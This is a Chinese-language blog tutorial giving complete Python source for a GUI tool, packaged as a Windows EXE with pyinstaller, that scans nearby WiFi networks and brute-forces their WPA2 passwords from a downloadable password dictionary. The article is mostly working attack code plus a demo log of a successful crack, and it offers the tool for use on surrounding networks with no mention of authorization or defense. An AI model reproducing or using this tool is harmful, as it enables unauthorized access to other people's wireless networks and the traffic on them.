淺析怎麼用python暴力破解wifi密碼EXE應用
2022-10-25 22:00:32

程式設計師必備介面測試偵錯工具:
python號稱是程式設計界的萬金油,那麼是否可以做個讀取電腦網路卡wifi並暴力破解的小指令碼呢?在這個基礎上為了方便體驗是不是可以將其打包成exe這樣方便執行的小應用呢?
說幹就幹~
功能點預覽
本文主要分享以下需求
- python獲取無線網路卡
- python通過無線網路卡獲取wifi
- python暴力破解wifi
- python 通過實現GUI圖形介面
- python打包成exe
前置準備-依賴庫
- comtypes
- pywifi
- pyintaller

範例:使用pycharm ide 安裝pywifi

當然你也可以直接使用pip install xxx 命令進行安裝
Python tkinter編寫GUI介面
本文使用TKinter實現GUI介面,自己寫介面比較麻煩,可以使用一些視覺化的工具(比如QT5)進行快速編排實現GUI程式碼自動化。
密碼字典
密碼字典是什麼?
簡單的說就是一個提前存放一系列密碼的文字,裡面全是數位、數位與字母的組合、手機號、座機號、生日等等。
本文測試時你可以自己手動建立密碼字典;也可以下載以下密碼字典庫
連結: https://pan.baidu.com/s/10v0ghKi_6bkDo3g8-BVLvQ 提取碼: zh3m
開擼
from tkinter import *
from tkinter import ttk
import pywifi
from pywifi import const
import time
import tkinter.filedialog # 在Gui中開啟檔案瀏覽
import tkinter.messagebox # 開啟tkiner的訊息提醒框
class MY_GUI():
def __init__(self, init_window_name):
self.init_window_name = init_window_name
# 密碼檔案路徑
self.get_value = StringVar() # 設定可變內容
# 獲取破解wifi賬號
self.get_wifi_value = StringVar()
# 獲取wifi密碼
self.get_wifimm_value = StringVar()
# 抓取網路卡介面
self.wifi = pywifi.PyWiFi()
# 抓取第一個無線網路卡
self.iface = self.wifi.interfaces()[0]
# 測試連結斷開所有連結
self.iface.disconnect()
time.sleep(1) # 休眠1秒
# 測試網路卡是否屬於斷開狀態
assert self.iface.status() in \
[const.IFACE_DISCONNECTED, const.IFACE_INACTIVE]
def __str__(self):
# 自動會呼叫的函數,返回自身的網路卡
return '(WIFI:%s,%s)' % (self.wifi, self.iface.name())
# 設定視窗
def set_init_window(self):
self.init_window_name.title("普帝WIFI破解工具")
self.init_window_name.geometry('+500+200')
labelframe = LabelFrame(width=800, height=400, text="設定") # 框架,以下物件都是對於labelframe中新增的
labelframe.grid(column=0, row=0, padx=10, pady=10)
self.search = Button(labelframe, text="搜尋附近WiFi", command=self.scans_wifi_list).grid(column=0, row=0)
self.pojie = Button(labelframe, text="普帝金手指", command=self.readPassWord).grid(column=1, row=0)
self.label = Label(labelframe, text="目錄路徑:").grid(column=0, row=1)
self.path = Entry(labelframe, width=12, textvariable=self.get_value).grid(column=1, row=1)
self.file = Button(labelframe, text="新增密碼檔案目錄", command=self.add_mm_file).grid(column=2, row=1)
self.wifi_text = Label(labelframe, text="WiFi賬號:").grid(column=0, row=2)
self.wifi_input = Entry(labelframe, width=12, textvariable=self.get_wifi_value).grid(column=1, row=2)
self.wifi_mm_text = Label(labelframe, text="WiFi密碼:").grid(column=2, row=2)
self.wifi_mm_input = Entry(labelframe, width=10, textvariable=self.get_wifimm_value).grid(column=3, row=2,sticky=W)
self.wifi_labelframe = LabelFrame(text="wifi列表")
self.wifi_labelframe.grid(column=0, row=3, columnspan=4, sticky=NSEW)
# 定義樹形結構與卷軸
self.wifi_tree = ttk.Treeview(self.wifi_labelframe, show="headings", columns=("a", "b", "c", "d"))
self.vbar = ttk.Scrollbar(self.wifi_labelframe, orient=VERTICAL, command=self.wifi_tree.yview)
self.wifi_tree.configure(yscrollcommand=self.vbar.set)
# 表格的標題
self.wifi_tree.column("a", width=50, anchor="center")
self.wifi_tree.column("b", width=100, anchor="center")
self.wifi_tree.column("c", width=100, anchor="center")
self.wifi_tree.column("d", width=100, anchor="center")
self.wifi_tree.heading("a", text="WiFiID")
self.wifi_tree.heading("b", text="SSID")
self.wifi_tree.heading("c", text="BSSID")
self.wifi_tree.heading("d", text="signal")
self.wifi_tree.grid(row=4, column=0, sticky=NSEW)
self.wifi_tree.bind("<Double-1>", self.onDBClick)
self.vbar.grid(row=4, column=1, sticky=NS)
# 搜尋wifi
def scans_wifi_list(self): # 掃描周圍wifi列表
# 開始掃描
print("^_^ 開始掃描附近wifi...")
self.iface.scan()
time.sleep(15)
# 在若干秒後獲取掃描結果
scanres = self.iface.scan_results()
# 統計附近被發現的熱點數量
nums = len(scanres)
print("數量: %s" % (nums))
# 實際資料
self.show_scans_wifi_list(scanres)
return scanres
# 顯示wifi列表
def show_scans_wifi_list(self, scans_res):
for index, wifi_info in enumerate(scans_res):
self.wifi_tree.insert("", 'end', values=(index + 1, wifi_info.ssid, wifi_info.bssid, wifi_info.signal))
# 新增密碼檔案目錄
def add_mm_file(self):
self.filename = tkinter.filedialog.askopenfilename()
self.get_value.set(self.filename)
# Treeview繫結事件
def onDBClick(self, event):
self.sels = event.widget.selection()
self.get_wifi_value.set(self.wifi_tree.item(self.sels, "values")[1])
# 讀取密碼字典,進行匹配
def readPassWord(self):
self.getFilePath = self.get_value.get()
self.get_wifissid = self.get_wifi_value.get()
pwdfilehander = open(self.getFilePath, "r", errors="ignore")
while True:
try:
self.pwdStr = pwdfilehander.readline()
if not self.pwdStr:
break
self.bool1 = self.connect(self.pwdStr, self.get_wifissid)
if self.bool1:
self.res = "[*] 密碼正確!wifi名:%s,匹配密碼:%s " % (self.get_wifissid, self.pwdStr)
self.get_wifimm_value.set(self.pwdStr)
tkinter.messagebox.showinfo('提示', '破解成功!!!')
print(self.res)
break
else:
self.res = "[*] 密碼錯誤!wifi名:%s,匹配密碼:%s" % (self.get_wifissid, self.pwdStr)
print(self.res)
time.sleep(3)
except:
continue
# 對wifi和密碼進行匹配
def connect(self, pwd_Str, wifi_ssid):
# 建立wifi連結檔案
self.profile = pywifi.Profile()
self.profile.ssid = wifi_ssid # wifi名稱
self.profile.auth = const.AUTH_ALG_OPEN # 網路卡的開放
self.profile.akm.append(const.AKM_TYPE_WPA2PSK) # wifi加密演演算法
self.profile.cipher = const.CIPHER_TYPE_CCMP # 加密單元
self.profile.key = pwd_Str # 密碼
self.iface.remove_all_network_profiles() # 刪除所有的wifi檔案
self.tmp_profile = self.iface.add_network_profile(self.profile) # 設定新的連結檔案
self.iface.connect(self.tmp_profile) # 連結
time.sleep(5)
if self.iface.status() == const.IFACE_CONNECTED: # 判斷是否連線上
isOK = True
else:
isOK = False
self.iface.disconnect() # 斷開
time.sleep(1)
# 檢查斷開狀態
assert self.iface.status() in \
[const.IFACE_DISCONNECTED, const.IFACE_INACTIVE]
return isOK
def gui_start():
init_window = Tk()
ui = MY_GUI(init_window)
print(ui)
ui.set_init_window()
init_window.mainloop()
if __name__ == "__main__":
gui_start()登入後複製打包成exe
pyinstaller -F -w -i 圖示名.字尾 原始檔.py
登入後複製命令解釋看文末解釋

然後到你電腦上python安裝目錄下的Scripts\dist檢視你打包的exe應用

演示
雙擊打包後的.exe指令碼
STEP1: 點選搜尋附件WIFI
STEP2: 新增密碼檔案目錄
STEP3: 點選普帝金手指進行破解

^_^ 開始掃描附近wifi...
數量: 19
[*] 密碼正確!wifi名:XXXXXXXX,匹配密碼:XXXXXXXX
登入後複製PS
pyinstaller打包錯誤解決
如出現以下錯誤
struct.error: unpack requires a buffer of 16 bytes
解決方法:使用線上轉換ico工具來轉換圖片就可以了,需要轉換成尺寸為16*16的
使用線上轉換成ico的工具即可
pyintaller 常用打包命令解釋

【相關推薦:Python3視訊教學 】
以上就是淺析怎麼用python暴力破解wifi密碼EXE應用的詳細內容,更多請關注TW511.COM其它相關文章!
